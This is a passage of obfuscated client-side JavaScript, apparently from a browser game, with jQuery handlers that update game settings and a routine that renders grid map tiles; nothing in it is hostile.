_0x4f9216(_0x97f1ec,_0x51e91f,_0x30a635);},'erksp':function(_0x236165,_0x18af3b){return _0x236165(_0x18af3b);},'wGcgS':_0x1417eb(0x13b4),'zrDdD':function(_0xf06d4b,_0x372e1c){return _0xf06d4b(_0x372e1c);},'Dbwvb':_0x1417eb(0x1688)};_0x31990a[_0x1417eb(0x10c2)]($,document)[_0x1417eb(0x1306)](function(){var _0x216b22=_0x1417eb,_0xb27bca=_0x31990a[_0x216b22(0x140c)][_0x216b22(0x60c)]('|'),_0x2a89bb=0x1c40+0x32*0x12+0x4c*-0x6b;while(!![]){switch(_0xb27bca[_0x2a89bb++]){case'0':_0x31990a[_0x216b22(0x901)]($,_0x31990a[_0x216b22(0x3fc)])[_0x216b22(0x46e)](function(){var _0x33fc65=_0x216b22;_0x349d7b=_0x31990a[_0x33fc65(0x443)](b39_V,0x13e3*-0x1+-0x61c*-0x5+-0x20*0x55,_0x36cb9e,_0x2cac8d);});continue;case'1':_0x31990a[_0x216b22(0x901)]($,_0x31990a[_0x216b22(0xce5)])[_0x216b22(0x46e)](function(){var _0x430709=_0x216b22;_0x349d7b=_0xf1c37d[_0x430709(0x9a8)](b39_V,-0x970+0x235c+-0x19e1,_0x36cb9e,_0x2cac8d);});continue;case'2':_0x31990a[_0x216b22(0x3ed)]($,_0x31990a[_0x216b22(0x100a)])[_0x216b22(0x46e)](function(){var _0x30070a=_0x216b22;_0x349d7b=_0xf1c37d[_0x30070a(0x803)](b39_V,-0x1b3*0x2+-0x1*0x223+0x595,_0x36cb9e,_0x2cac8d);});continue;case'3':_0x31990a[_0x216b22(0x43e)]($,_0x31990a[_0x216b22(0xce4)])[_0x216b22(0x46e)](function(){var _0x2ff140=_0x216b22;_0x349d7b=_0xf1c37d[_0x2ff140(0xa81)](b39_V,-0x1d*-0x13a+-0x25ca+0x242,_0x36cb9e,_0x2cac8d);});continue;case'4':_0x31990a[_0x216b22(0x43e)]($,_0x31990a[_0x216b22(0x154a)])[_0x216b22(0x46e)](function(){var _0x531f29=_0x216b22;_0x349d7b=_0x31990a[_0x531f29(0x443)](b39_V,-0xabb+-0x2*0x1336+0x312a,_0x36cb9e,_0x2cac8d);});continue;case'5':_0x31990a[_0x216b22(0x3ed)]($,_0x31990a[_0x216b22(0x857)])[_0x216b22(0x46e)](function(){var _0x12fa3d=_0x216b22;_0x349d7b=_0x31990a[_0x12fa3d(0x443)](b39_V,-0x1872+-0x1*-0x20e3+0x7f*-0x11,_0x36cb9e,_0x2cac8d);});continue;case'6':_0x31990a[_0x216b22(0xfaa)]($,_0x31990a[_0x216b22(0x63a)])[_0x216b22(0x46e)](function(){var _0x48fc75=_0x216b22;_0x349d7b=_0x31990a[_0x48fc75(0x443)](b39_V,-0x266+0x1849+0x749*-0x3,_0x36cb9e,_0x2cac8d);});continue;case'7':_0x31990a[_0x216b22(0x10c2)]($,_0x31990a[_0x216b22(0x18c5)])[_0x216b22(0x46e)](function(){var _0x2210f3=_0x216b22;_0x349d7b=_0xf1c37d[_0x2210f3(0x9a8)](b39_V,0x9e3+0x1*-0x2302+0x1925,_0x36cb9e,_0x2cac8d);});continue;case'8':var _0x349d7b,_0x2cac8d=_0x1b2573?0x8ce+0xc2f+0x255*-0x9:[+_0x31990a[_0x216b22(0x10c2)]($,_0x31990a[_0x216b22(0x3fc)])[_0x216b22(0xaf4)](),+_0x31990a[_0x216b22(0x3ed)]($,_0x31990a[_0x216b22(0xce4)])[_0x216b22(0xaf4)](),+_0x31990a[_0x216b22(0x3ed)]($,_0x31990a[_0x216b22(0xce5)])[_0x216b22(0xaf4)](),+_0x31990a[_0x216b22(0xe26)]($,_0x31990a[_0x216b22(0x100a)])[_0x216b22(0xaf4)]()];continue;case'9':_0x31990a[_0x216b22(0x544)]($,_0x31990a[_0x216b22(0x1310)])[_0x216b22(0x46e)](function(){var _0x2d0be3=_0x216b22;_0x349d7b=_0x31990a[_0x2d0be3(0x443)](b39_V,-0x93*0x21+-0xae3+0x1*0x1dd7,_0x36cb9e,_0x2cac8d);});continue;case'10':_0x31990a[_0x216b22(0xe11)]($,_0x31990a[_0x216b22(0x14d3)])[_0x216b22(0x46e)](function(){var _0x506c2e=_0x216b22;_0x349d7b=_0xf1c37d[_0x506c2e(0xd69)](b39_V,-0x230d+-0x1e63+0x417d,_0x36cb9e,_0x2cac8d);});continue;case'11':_0x31990a[_0x216b22(0xa33)]($,_0x31990a[_0x216b22(0x167d)])[_0x216b22(0x46e)](function(){var _0x341a13=_0x216b22;_0x349d7b=_0x31990a[_0x341a13(0x443)](b39_V,0x24*-0xb3+-0xf0b*0x1+0x283c,_0x36cb9e,_0x2cac8d);});continue;case'12':var _0xf1c37d={'WXFAy':function(_0x518dd9,_0x4459e1,_0x3c3d8c,_0x282396){var _0x1b9195=_0x216b22;return _0x31990a[_0x1b9195(0xdd9)](_0x518dd9,_0x4459e1,_0x3c3d8c,_0x282396);},'yRLTd':function(_0x48e9f3,_0x43011d,_0x158071,_0x3cf93e){var _0x22f9cf=_0x216b22;return _0x31990a[_0x22f9cf(0x928)](_0x48e9f3,_0x43011d,_0x158071,_0x3cf93e);},'mFPkw':function(_0x41e335,_0x1c133f,_0x5d8c1f,_0x19debb){var _0x2b1230=_0x216b22;return _0x31990a[_0x2b1230(0xdd9)](_0x41e335,_0x1c133f,_0x5d8c1f,_0x19debb);},'bRgBD':function(_0x4da8a2,_0xf09951,_0x44be3b,_0x5cfa96){var _0x58786a=_0x216b22;return _0x31990a[_0x58786a(0x15fa)](_0x4da8a2,_0xf09951,_0x44be3b,_0x5cfa96);}};continue;case'13':_0x31990a[_0x216b22(0x1305)]($,_0x31990a[_0x216b22(0xe92)])[_0x216b22(0x46e)](function(){var _0x4ad5e7=_0x216b22;_0x349d7b=_0xf1c37d[_0x4ad5e7(0x9a8)](b39_V,0x23*-0xdc+-0x14b+0x1f63,_0x36cb9e,_0x2cac8d);});continue;case'14':_0x31990a[_0x216b22(0x1945)]($,_0x31990a[_0x216b22(0xc0a)])[_0x216b22(0x46e)](function(){var _0x152447=_0x216b22;_0x349d7b=_0xf1c37d[_0x152447(0x9a8)](b39_V,-0x5*-0x767+-0x266d+0x29*0x9,_0x36cb9e,_0x2cac8d);});continue;}break;}});}function P_V1(){var _0x4bb4a6=_0x528385,_0x3b74b9={'oEruG':function(_0x239c81,_0x502a58){return _0x239c81==_0x502a58;},'MtORC':function(_0x43e3e3,_0x570a33){return _0x43e3e3(_0x570a33);},'Absfm':_0x4bb4a6(0xf2b),'ZGRCu':_0x4bb4a6(0x1897),'MbgWz':function(_0x366abe,_0x25db0e){return _0x366abe(_0x25db0e);},'nzvsb':_0x4bb4a6(0xc68),'YcDPk':function(_0x41b762,_0x54f328){return _0x41b762+_0x54f328;},'RAslp':_0x4bb4a6(0x4b6),'obtFT':_0x4bb4a6(0xd8e),'iwfJy':_0x4bb4a6(0x1156)+_0x4bb4a6(0x1686),'WOiVv':function(_0x47b7fe,_0x1eed70){return _0x47b7fe(_0x1eed70);},'yLTTA':_0x4bb4a6(0x1028),'pFuur':function(_0x28328e,_0x8251b8){return _0x28328e(_0x8251b8);}};_0x3b74b9[_0x4bb4a6(0xcd5)]($,document)[_0x4bb4a6(0x1306)](function(){var _0x23f1e2=_0x4bb4a6,_0x5ed2ef={'qRmxA':function(_0x4d8c8f,_0x7c5411){var _0x5e4627=_0x1f47;return _0x3b74b9[_0x5e4627(0xc1a)](_0x4d8c8f,_0x7c5411);},'slWBZ':function(_0x5eebd1,_0x42363d){var _0x50d24f=_0x1f47;return _0x3b74b9[_0x50d24f(0xade)](_0x5eebd1,_0x42363d);},'JftlZ':_0x3b74b9[_0x23f1e2(0x1221)],'CWrcL':function(_0x15b1fa,_0x575aea){var _0x1ae598=_0x23f1e2;return _0x3b74b9[_0x1ae598(0xade)](_0x15b1fa,_0x575aea);},'XJeRU':_0x3b74b9[_0x23f1e2(0xc73)],'neDzs':function(_0x4c0f77,_0x13101d){var _0xf97400=_0x23f1e2;return _0x3b74b9[_0xf97400(0x117a)](_0x4c0f77,_0x13101d);},'Gzsiq':_0x3b74b9[_0x23f1e2(0x231)],'dQcMo':function(_0x3398ad,_0x2440dd){var _0x55eaca=_0x23f1e2;return _0x3b74b9[_0x55eaca(0x81f)](_0x3398ad,_0x2440dd);},'HXpvA':_0x3b74b9[_0x23f1e2(0x92b)],'dOAmq':_0x3b74b9[_0x23f1e2(0x51b)],'RQQPM':_0x3b74b9[_0x23f1e2(0x101a)]};_0x3b74b9[_0x23f1e2(0x1a58)]($,_0x3b74b9[_0x23f1e2(0xec1)])[_0x23f1e2(0x46e)](function(){var _0x804218=_0x23f1e2;let _0x450956=_0x5ed2ef[_0x804218(0x2b6)](_0x5ed2ef[_0x804218(0x948)]($,this)[_0x804218(0xaf4)](),'-');$[_0x804218(0x2b3)](_0x5ed2ef[_0x804218(0x17b8)],{'U[27]':+_0x450956}),_0x5ed2ef[_0x804218(0xdca)]($,_0x5ed2ef[_0x804218(0x14a8)])[_0x804218(0xd70)](!_0x450956),_0x5ed2ef[_0x804218(0x948)]($,this)[_0x804218(0xaf4)](_0x450956?'+':'-'),_0x5ed2ef[_0x804218(0x478)]($,this)[_0x804218(0xe90)](_0x5ed2ef[_0x804218(0x12dc)],_0x5ed2ef[_0x804218(0x99d)](_0x450956?_0x5ed2ef[_0x804218(0x1217)]:_0x5ed2ef[_0x804218(0x27c)],_0x5ed2ef[_0x804218(0x15ca)]));});});}function Merge(_0x46e64c,_0x184bdc){var _0x32c0eb=_0x528385,_0x478b4c={'ZeqSI':function(_0x1afd6a,_0x552bd6){return _0x1afd6a<_0x552bd6;}},_0x4d477b,_0xf11bf5,_0x45f2dc=Object[_0x32c0eb(0xf25)](_0x184bdc),_0x1f736b=_0x45f2dc[_0x32c0eb(0x17d9)];for(_0xf11bf5=0xe9+0x990+-0xa79;_0x478b4c[_0x32c0eb(0x849)](_0xf11bf5,_0x1f736b);_0xf11bf5++){_0x4d477b=_0x45f2dc[_0xf11bf5],_0x46e64c[_0x4d477b]=_0x184bdc[_0x4d477b];}return _0x46e64c;}var $_$=_0x445385=>{var _0x359220=_0x528385,_0x249915={'fyrGb':function(_0x57c6d6,_0x2c116b){return _0x57c6d6(_0x2c116b);},'lglAJ':function(_0x3e9635,_0x51bf89){return _0x3e9635==_0x51bf89;},'TjdfD':function(_0x1264b2,_0x329291){return _0x1264b2+_0x329291;},'pfUql':_0x359220(0xfca)+_0x359220(0x1003)+_0x359220(0x140e)},_0x115d7c=_0x249915[_0x359220(0x84d)]($,_0x445385);return _0x249915[_0x359220(0xac5)](_0x115d7c[_0x359220(0x17d9)],-0x5*0x3ac+0xb3+0x21*0x89)&&console[_0x359220(0x1241)](_0x249915[_0x359220(0x14ee)](_0x249915[_0x359220(0x14ee)]('\x27',_0x445385),_0x249915[_0x359220(0x1429)])),_0x115d7c;},$$1=_0xe63b11=>{var _0x2ba1a4=_0x528385,_0x4039c9={'mkxys':function(_0x12a63f,_0x28a94a){return _0x12a63f(_0x28a94a);}};return!$$1['X'][_0xe63b11]&&($$1['X'][_0xe63b11]=_0x4039c9[_0x2ba1a4(0xdfb)]($,_0xe63b11)),$$1['X'][_0xe63b11];},$_=_0x3f8cad=>{var _0xf145ba=_0x528385,_0x47f4d3={'fSRGv':function(_0x5354ba,_0x4ef0aa){return _0x5354ba(_0x4ef0aa);}};return!$$1['X'][_0x3f8cad]&&($$1['X'][_0x3f8cad]=_0x47f4d3[_0xf145ba(0xeb2)]($,_0x3f8cad)[_0xf145ba(0x2d2)](0x1*-0x2685+0x8b*0x39+0x792)),$$1['X'][_0x3f8cad];};$$1['X']=[],$_['X']=[];var NF=_['NF'];function onEnter(_0x2f263f,_0x2dba52){var _0xebe8ab=_0x528385,_0x253425={'kXcys':function(_0xbb9585,_0x2ad503){return _0xbb9585===_0x2ad503;}};_0x2f263f[_0xebe8ab(0x6de)](function(_0xd5a3be){var _0x564e49=_0xebe8ab;_0x253425[_0x564e49(0x78a)](_0xd5a3be[_0x564e49(0x1813)],0x19cc*-0x1+0x1e19*0x1+-0x440)&&_0x2dba52[_0x564e49(0x46e)]();});}function uURL(_0x110669){var _0x3671c4=_0x528385;window[_0x3671c4(0x1875)][_0x3671c4(0x11ab)]('','',_0x110669);}function F_MapX(_0x22021a,_0x3d68ec,_0x14de31,_0x5b7fed){var _0x5eab27=_0x528385,_0x20c703={'yqMBB':function(_0x146fc0,_0x490cde){return _0x146fc0(_0x490cde);},'Zbieh':function(_0x3d95a1,_0x1a491b){return _0x3d95a1(_0x1a491b);},'gvafB':function(_0x151b21,_0x11b5c1){return _0x151b21/_0x11b5c1;},'NAfze':function(_0x5f0017,_0x400735,_0x2a3d1c,_0x5c1629){return _0x5f0017(_0x400735,_0x2a3d1c,_0x5c1629);},'JFfSi':function(_0x1d07b0,_0x279f7c){return _0x1d07b0-_0x279f7c;},'CfmFu':function(_0x3c8c5a,_0x2cf65b){return _0x3c8c5a-_0x2cf65b;},'flWDr':function(_0x19c9fe,_0x500bac,_0x13926c){return _0x19c9fe(_0x500bac,_0x13926c);},'jtezP':function(_0x8fab14,_0x261b30){return _0x8fab14<_0x261b30;},'Ovbge':function(_0x502d67,_0x404ad3){return _0x502d67<_0x404ad3;},'LwHDL':function(_0x88ca1,_0x567879){return _0x88ca1+_0x567879;},'LkExB':function(_0xc685ef,_0x8f77b6){return _0xc685ef+_0x8f77b6;},'DBjqw':function(_0x3b7e30,_0x43c8b4){return _0x3b7e30>_0x43c8b4;},'ORekd':function(_0x1bf8ba,_0x48e08f){return _0x1bf8ba||_0x48e08f;},'mSYyP':function(_0x2321e6,_0x1cf62b){return _0x2321e6(_0x1cf62b);},'OuKrq':function(_0x5eabe3,_0x5e5b53){return _0x5eabe3<_0x5e5b53;},'JfZvY':function(_0x5706e1,_0x9734d1){return _0x5706e1<_0x9734d1;},'uFOuV':function(_0x38eff0,_0x5ca764){return _0x38eff0(_0x5ca764);},'iGrWp':function(_0x2e2f30,_0x25bd0d){return _0x2e2f30(_0x25bd0d);},'auPMd':function(_0x5aac8f,_0x52d897){return _0x5aac8f+_0x52d897;},'jZyzq':function(_0x5ead2b,_0x5418f2){return _0x5ead2b==_0x5418f2;},'tlXqp':function(_0x32f391,_0x3edfa1){return _0x32f391==_0x3edfa1;},'oEIsB':function(_0x5135b8,_0x4a36cd){return _0x5135b8+_0x4a36cd;},'TIRob':function(_0x1cb91c,_0x5792b4){return _0x1cb91c+_0x5792b4;},'fRXBb':_0x5eab27(0x9c3)+_0x5eab27(0x1201),'OXBWh':_0x5eab27(0x182c),'mXZtk':_0x5eab27(0x141b),'VUCwg':function(_0x311bb5,_0x508bd5){return _0x311bb5(_0x508bd5);},'ijNjt':function(_0x294b4b,_0x51e701){return _0x294b4b+_0x51e701;},'yzwml':_0x5eab27(0x9c3)+_0x5eab27(0x15fc),'YQWuH':function(_0x337e65,_0x52697a,_0xed8449){return _0x337e65(_0x52697a,_0xed8449);},'ykzIc':function(_0x54816b,_0x390b04){return _0x54816b+_0x390b04;},'odPio':_0x5eab27(0x620),'bGjXq':function(_0x3fbfa0,_0x3a6cf8){return _0x3fbfa0+_0x3a6cf8;},'wEuiw':_0x5eab27(0x180d),'Thvyx':_0x5eab27(0xe38),'LNxoT':function(_0x13bc3,_0x55fa65){return _0x13bc3==_0x55fa65;},'rOWdH':function(_0x49d52c,_0x41a3e3){return _0x49d52c+_0x41a3e3;},'oXKMJ':_0x5eab27(0x8ba),'kigOk':function(_0x3deaa9,_0x14b0c7){return _0x3deaa9(_0x14b0c7);},'oTHRW':function(_0x3b5c83,_0x49c171){return _0x3b5c83+_0x49c171;},'eUQUN':_0x5eab27(0x17df),'xfuiA':_0x5eab27(0x893),'Lwphi':function(_0x32a791,_0x555a54){return _0x32a791(_0x555a54);},'MhpJq':function(_0x4c420a,_0x56e2fd){return _0x4c420a(_0x56e2fd);},'jAoXO':function(_0x2f550b,_0x361e76){return _0x2f550b+_0x361e76;},'IqCkE':function(_0x4fc6e2,_0x34f401){return _0x4fc6e2(_0x34f401);},'KFdPw':_0x5eab27(0x152b),'ePzhX':function(_0x313a89,_0x424ce4){return _0x313a89(_0x424ce4);},'JYNKK':function(_0x2d1bae,_0x2d0a68){return _0x2d1bae(_0x2d0a68);},'uCdPy':_0x5eab27(0x150c),'NMwJx':_0x5eab27(0x1196),'aLdaw':function(_0x2decad){return _0x2decad();},'KCKVj':function(_0x2c75b6){return _0x2c75b6();},'frJdg':function(_0x2330b5,_0x332da9){return _0x2330b5>_0x332da9;},'FSEdU':function(_0x1b2de8,_0x2edf54){return _0x1b2de8<_0x2edf54;},'AmeyL':function(_0x36348b,_0xbdd608){return _0x36348b<_0xbdd608;},'OIdix':function(_0x55f5fe,_0xc98e7f){return _0x55f5fe(_0xc98e7f);},'SmjwS':function(_0x26f080,_0x4e023b){return _0x26f080>_0x4e023b;},'MCKCx':function(_0x3359fe,_0x5438c2){return _0x3359fe/_0x5438c2;},'cfOoe':function(_0x22c4fb,_0x26588e){return _0x22c4fb+_0x26588e;},'OPxXv':function(_0xff29ad,_0x55bcb5){return _0xff29ad+_0x55bcb5;},'kYTYB':_0x5eab27(0x976),'ytnoz':function(_0xb29568,_0x2045c7){return _0xb29568(_0x2045c7);},'aGzAd':_0x5eab27(0x628),'acxhw':function(_0x4c27a3,_0x2b67a0){return _0x4c27a3+_0x2b67a0;},'KQYbA':function(_0x4aac45,_0x358253){return _0x4aac45+_0x358253;},'ZrGnw':function(_0x50f40e,_0xac8944){return _0x50f40e+_0xac8944;},'kbCrX':_0x5eab27(0x1447),'ekhnz':_0x5eab27(0x316),'dXPuA':_0x5eab27(0x1a54),'rTqsZ':function(_0x319b97,_0x5c3fb1){return _0x319b97(_0x5c3fb1);},'bemLm':_0x5eab27(0x1218),'gOAwQ':_0x5eab27(0x72e),'lSPwC':function(_0x34a127,_0x1bd0ff){return _0x34a127===_0x1bd0ff;},'QWwPC':function(_0x2d7dca,_0xaf8a7a){return _0x2d7dca*_0xaf8a7a;},'MCDZX':function(_0x23df09,_0xf2383e){return _0x23df09===_0xf2383e;},'xtEym':function(_0x563af1,_0x492b67){return _0x563af1===_0x492b67;},'bgNHD':function(_0x2f20e5,_0x11ef4d){return _0x2f20e5+_0x11ef4d;},'CKnwy':_0x5eab27(0x111c),'BiZiP':function(_0x2b241c,_0x485612){return _0x2b241c<_0x485612;},'LWRXn':function(_0x56b4a6,_0x19163d){return _0x56b4a6<_0x19163d;},'xEGlB':function(_0x54f224,_0x3ae96a){return _0x54f224+_0x3ae96a;},'HQemf':function(_0x54ea16,_0x2f3601,_0x1b863a,_0x469c98){return _0x54ea16(_0x2f3601,_0x1b863a,_0x469c98);},'gzlZw':function(_0x1971b4){return _0x1971b4();},'ZPsVc':function(_0x4e29ab){return _0x4e29ab();},'PsAFG':_0x5eab27(0xf83),'HhWCb':function(_0x4a75b7,_0x19b92c){return _0x4a75b7(_0x19b92c);},'dFxaj':_0x5eab27(0x966)+_0x5eab27(0x7be)+_0x5eab27(0x1cc)+_0x5eab27(0x872)+_0x5eab27(0x374)+_0x5eab27(0x16de)+_0x5eab27(0x1ff),'rtVZC':_0x5eab27(0x33d),'gxTrQ':function(_0x3dc6fc,_0x2a01ec){return _0x3dc6fc==_0x2a01ec;},'xLRad':_0x5eab27(0xa56)+_0x5eab27(0xc10)+_0x5eab27(0x696)+_0x5eab27(0x143f)+_0x5eab27(0x374)+_0x5eab27(0x14f3),'xPWrL':_0x5eab27(0xa56)+_0x5eab27(0x408)+_0x5eab27(0x2fe)+_0x5eab27(0x39f)+_0x5eab27(0x1e0)+_0x5eab27(0xd07),'orCue':_0x5eab27(0x1058),'AeCPU':function(_0x3d2e76,_0x33eac3){return _0x3d2e76==_0x33eac3;},'gVtgg':_0x5eab27(0x966)+_0x5eab27(0x1289)+_0x5eab27(0x1cc)+_0x5eab27(0x872)+_0x5eab27(0x374)+_0x5eab27(0x16de)+_0x5eab27(0x1ff),'RwtRc':_0x5eab27(0x1188)+_0x5eab27(0xe93)+'يق','LbrvD':_0x5eab27(0xa56)+_0x5eab27(0x5d6)+_0x5eab27(0x696)+_0x5eab27(0x143f)+_0x5eab27(0x374)+_0x5eab27(0x14f3),'cOhMD':function(_0x57ffbe,_0x478112){return _0x57ffbe==_0x478112;},'snkuQ':_0x5eab27(0x966)+_0x5eab27(0x1052)+_0x5eab27(0x1317)+_0x5eab27(0x16c3)+_0x5eab27(0x1a61)+_0x5eab27(0x1778)+_0x5eab27(0x1581),'TVuOX':_0x5eab27(0x19ff),'oyJwA':function(_0x46f61f,_0x505aa7){return _0x46f61f(_0x505aa7);},'fGvqq':_0x5eab27(0x2b9)+_0x5eab27(0x1a25),'EwBeJ':function(_0x501acb,_0x37b8b1){return _0x501acb(_0x37b8b1);},'nmwNr':function(_0xae73bd,_0x334773){return _0xae73bd+_0x334773;},'VPMii':function(_0x150ea9,_0x151d7a){return _0x150ea9+_0x151d7a;},'ygzDK':function(_0x37ca13,_0x5f1f72){return _0x37ca13+_0x5f1f72;},'fbECx':_0x5eab27(0x1992)+_0x5eab27(0x8fa),'zhRNU':_0x5eab27(0xf39)+_0x5eab27(0x1558),'BmIAa':_0x5eab27(0x5df),'VPXNt':_0x5eab27(0xab9),'DdIrq':_0x5eab27(0xc71),'nuBaJ':_0x5eab27(0x949),'jrRtP':_0x5eab27(0x462)+_0x5eab27(0x700),'blATz':function(_0x21bead,_0x396291){return _0x21bead(_0x396291);},'tgYsF':_0x5eab27(0x1695)+'ة','xRINd':_0x5eab27(0x352)+_0x5eab27(0x388),'sOEhy':_0x5eab27(0xcb5)+'\x20','Fxosa':function(_0x4f4e85,_0x5f0b8c){return _0x4f4e85>_0x5f0b8c;},'KvNzv':_0x5eab27(0x8e8)+_0x5eab27(0x11d9),'yYsuO':function(_0x5ef424,_0x30cc1a){return _0x5ef424-_0x30cc1a;},'itiaW':_0x5eab27(0x286),'iABhz':function(_0xd1d686,_0xfa62ea){return _0xd1d686(_0xfa62ea);},'EFRCm':_0x5eab27(0x1841),'KgBkq':_0x5eab27(0xf1c),'LAsTL':_0x5eab27(0xd05)+_0x5eab27(0x2f2),'SaqrG':function(_0x131e09,_0x2a58f6){return _0x131e09&&_0x2a58f6;},'cJxRA':function(_0x5636eb,_0x41d211){return _0x5636eb(_0x41d211);},'dMyJu':function(_0x568398,_0x4dea90,_0x1dee58){return _0x568398(_0x4dea90,_0x1dee58);},'MEcoW':function(_0x64fb4a,_0x12c9c8){return _0x64fb4a(_0x12c9c8);},'ZpXhH':function(_0x2ea99e,_0x4e9afa){return _0x2ea99e(_0x4e9afa);},'CCrPa':function(_0xbe7e8d,_0x2cad91){return _0xbe7e8d(_0x2cad91);},'iEASr':function(_0x80e13e,_0x16d707,_0x211495){return _0x80e13e(_0x16d707,_0x211495);},'stpNh':function(_0x3eb6fc,_0x294eac){return _0x3eb6fc==_0x294eac;},'gBsvt':function(_0x576245,_0x34c679){return _0x576245(_0x34c679);},'KMCrN':function(_0x1ea96d,_0x246079){return _0x1ea96d==_0x246079;},'OBWCo':function(_0xdcab36,_0x1ce524){return _0xdcab36==_0x1ce524;},'CPYYs':function(_0x4e0584,_0xebdab6){return _0x4e0584(_0xebdab6);},'DopKc':function(_0x3c67d6,_0x173f42){return _0x3c67d6==_0x173f42;},'KHlbD':function(_0x3f331b,_0x39f5c0,_0xbb9831){return _0x3f331b(_0x39f5c0,_0xbb9831);},'jEHTk':function(_0x9b7831,_0xfcfef5){return _0x9b7831-_0xfcfef5;},'yABcf':function(_0x262558,_0x1f439d){return _0x262558>_0x1f439d;},'OOuaj':function(_0xe2e09a,_0x223a0f){return _0xe2e09a(_0x223a0f);},'MwUiW':function(_0x44e014,_0x43be46){return _0x44e014==_0x43be46;},'WzLIV':function(_0x22fb16,_0x265a9e,_0x268878){return _0x22fb16(_0x265a9e,_0x268878);},'vjruV':function(_0x40e359,_0x188386,_0x24cbbf){return _0x40e359(_0x188386,_0x24cbbf);},'jmHXw':function(_0x406c7c,_0x23c0d8){return _0x406c7c/_0x23c0d8;},'EpsEz':function(_0x46e7c5,_0x63f635,_0x1c4937,_0x1fadb8){return _0x46e7c5(_0x63f635,_0x1c4937,_0x1fadb8);},'quAXO':_0x5eab27(0x4df),'qDuDI':_0x5eab27(0x1a22),'bJXvZ':_0x5eab27(0x16df),'itUhx':function(_0x53c4b8,_0x3f8dc1){return _0x53c4b8!==_0x3f8dc1;},'ZOtzE':_0x5eab27(0x1333),'WVifA':function(_0x1439b6,_0x1dd39e,_0x193376){return _0x1439b6(_0x1dd39e,_0x193376);},'VsLmK':function(_0x2f0b9f,_0xe1ecf){return _0x2f0b9f(_0xe1ecf);}};SERVar['My']={'X':_0x22021a,'Y':_0x3d68ec};SERVar['AP']&&($_=_0x1e30ca=>{var _0xeb0384=_0x5eab27;return _0x20c703[_0xeb0384(0xc5b)]($,_0x1e30ca)[_0xeb0384(0x2d2)](0x86d+0xec9+-0x1736);},$$1=_0x47d1f9=>{var _0x1cfa0f=_0x5eab27;return _0x20c703[_0x1cfa0f(0xed5)]($,_0x47d1f9);});function _0x5e3268(_0x50e595,_0x4d4344){var _0x18dffd=_0x5eab27;return[Math[_0x18dffd(0x15b0)](_0x20c703[_0x18dffd(0xcd4)](_0x50e595,-0x1*-0xa5b+0x4*0x45a+-0x1bbc)),Math[_0x18dffd(0x15b0)](_0x20c703[_0x18dffd(0xcd4)](_0x4d4344,-0x1*-0x189b+-0x1deb+-0x557*-0x1))];}function _0xdd8ceb(_0x30e3fb,_0x295d87){var _0x579fa5=_0x5eab27,[_0x20f254,_0x5a1e62]=_0x20c703[_0x579fa5(0x828)](Lim,SERVar['MS'],_0x20c703[_0x579fa5(0xe39)](_0x30e3fb,_0x22021a),_0x20c703[_0x579fa5(0x137d)](_0x295d87,_0x3d68ec));_0x20c703[_0x579fa5(0xa29)](_0x13c63d,_0x20f254,_0x5a1e62);}var _0x39fecf=[],_0xd8ae58=_0x20c703[_0x5eab27(0xdf2)](_0x20c703[_0x5eab27(0x137d)](_0x14de31,0x26a6+-0x549*-0x1+0x15f7*-0x2),0x198a+0x5bd+0x641*-0x5),_0x4e8876=_0x20c703[_0x5eab27(0x18a5)](_0x14de31,-0xbab+0x4*-0x98e+0x31f0),_0x4eb62f={};if(_0x5b7fed)for(let _0x57a53c in _0x5b7fed){_0x4eb62f[_0x57a53c]=_0x5b7fed[_0x57a53c];}var _0x32a10f=()=>{var _0x46ec40=_0x5eab27;for(let _0x2a9a58=0x1a57+0x1*-0x1da5+0x34e;_0x20c703[_0x46ec40(0x87d)](_0x2a9a58,_0x14de31);_0x2a9a58++){for(let _0x36cf22=-0xe28+-0x15*-0x95+0xf*0x21;_0x20c703[_0x46ec40(0x1477)](_0x36cf22,_0x14de31);_0x36cf22++){var [_0x2af553,_0x2fdd41]=_0x20c703[_0x46ec40(0x828)](Lim,SERVar['MS'],_0x20c703[_0x46ec40(0x137d)](_0x20c703[_0x46ec40(0x129f)](_0x22021a,_0x2a9a58),_0xd8ae58),_0x20c703[_0x46ec40(0x137d)](_0x20c703[_0x46ec40(0x170e)](_0x3d68ec,_0x36cf22),_0xd8ae58)),_0x538955=_0x20c703[_0x46ec40(0xa29)](IBC,_0x2af553,_0x2fdd41),_0x4465ba=_0x4eb62f[_0x538955],_0x2cd7a0='';let [_0x1e6149,_0x305a70,_0x24d2d8]=_0x4465ba||[];_0x305a70||=_0x20c703[_0x46ec40(0xc5b)](TBI,_0x538955);var _0x1da075=_0x20c703[_0x46ec40(0x21c)](_0x305a70,-0x13ed*-0x1+0x1c12+-0x2ff3),_0x45d8d2=-0x3b9*-0x1+0x2604+-0x29bd;_0x20c703[_0x46ec40(0x692)](_0x1da075,!_0x24d2d8)&&(_0x2cd7a0=_0x20c703[_0x46ec40(0x1692)](IBIMap,_0x305a70));if(_0x24d2d8){var [_0x2e4b8f,_0x53fdac,_0x25abf4,_0x1a6a2e,_0x1acfa0,_0x38a43f,_0x95859b]=_0x24d2d8,[_0x45d8d2,_0x22c827]=_0x4465ba[-0x23a7*-0x1+0x2e5+0x1*-0x2689]||[];!_0x1da075&&(_0x2cd7a0=_0x20c703[_0x46ec40(0x170e)](_0x20c703[_0x46ec40(0x129f)]('d',_0x20c703[_0x46ec40(0x14d0)](_0x2e4b8f,-0x2526+0x630+-0x5*-0x695)?_0x20c703[_0x46ec40(0xa3c)](_0x2e4b8f,0x1*-0x6bc+0x839*0x2+-0x8bd)?_0x20c703[_0x46ec40(0x87d)](_0x2e4b8f,0x11c4+0x2*-0x1d3+0x2bf*-0x5)?-0xa*-0x3a1+-0xe09*0x1+0x9*-0x279:0xfb+0x88f*-0x4+-0x306*-0xb:-0x2a*0x6b+0xa*-0x34f+0x32a6:0x77b*0x3+-0x26a5+0x1*0x1037),_0x95859b));}if(!_0x1e6149&&_0x4465ba?.[0x41c*-0x2+0x23f8+-0x1bbd]?.[-0x124c+0x1*-0x179f+-0x5fd*-0x7])var [_0x45d8d2,_0x22c827]=_0x4465ba[-0x3b3*0x5+-0x4f7+0x1779];var _0x495739=_0x20c703[_0x46ec40(0xe39)](_0x14de31,_0x36cf22),_0x109f94=_0x20c703[_0x46ec40(0x129f)](_0x2a9a58,0x252f+-0x1879+-0xcb5);_0x495739=_0x20c703[_0x46ec40(0x140b)](String,_0x495739),_0x109f94=_0x20c703[_0x46ec40(0x903)](String,_0x109f94);var 